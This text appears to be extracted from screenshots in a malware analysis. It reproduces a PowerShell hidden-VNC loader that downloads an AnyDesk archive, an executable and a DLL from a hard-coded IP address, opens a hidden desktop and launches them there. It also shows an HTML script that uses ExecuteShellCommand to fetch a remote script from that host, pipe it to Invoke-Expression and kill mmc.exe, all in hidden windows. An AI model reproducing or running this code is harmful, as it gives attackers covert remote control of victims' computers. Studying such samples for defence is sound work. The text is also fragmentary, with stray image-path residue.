 $archiveUrl = "https://82.115.223.182/payload/hvnc/AnyDesk.zip"
$archivePath = "$env:TEMP\AnyDesk.zip"
$extractPath = "$env:APPDATA"
$anyDeskFolder = "$env:APPDATA\AnyDesk"
$exeUrl = "https://82.115.223.182/payload/hvnc/AnyDesk.exe"
$exePath = "$env:TEMP\AnyDesk.exe"
2 references
function Download-File {
param (
[string]$url,
[string]$outputPath
)
Invoke-WebRequest -Uri $url -OutFile $outputPath
}
1 reference
function Prepare-Lib {
$url = "https://82.115.223.182/payload/hvnc/nThread.dll"
$outputPath = "$env:TEMP\nThread.dll"
Invoke-WebRequest -Uri $url -OutFile $outputPath
Add-Type -Path $outputPath
}
if (Test-Path -Path $anyDeskFolder) {
Remove-Item -Path $anyDeskFolder -Recurse -Force
}
Download-File -url $archiveUrl -outputPath $archivePath
Expand-Archive -Path $archivePath -DestinationPath $extractPath -Force
Download-File -url $exeUrl -outputPath $exePath
Prepare-Lib
$desktop_new = [Desktop]::CreateDesktop("hVNC")
Start-Sleep -Seconds 3
$p = $desktop_new.CreateProcess("Explorer.exe")
$d = $desktop_new.CreateProcess($exePath)
$p
Game Over
82.115.223.182/payload/hvnc/
Elements 1 1
<html> == $0
<head> </head>
<body>
<script>
external.ExecuteShellCommand("powershell.exe",
"", "-ExecutionPolicy Bypass -WindowStyle Hidden
-Command \"Invoke-RestMethod -Uri
'https://82.115.223.182/payload/hvnc/anydesk.ps1'
| Invoke-Expression\"", "Minimized");
external.ExecuteShellCommand("powershell.exe",
"", "-ExecutionPolicy Bypass -WindowStyle Hidden
-Command & {taskkill /f /im mmc.exe}",
"Minimized");
</script>
</body>
</html>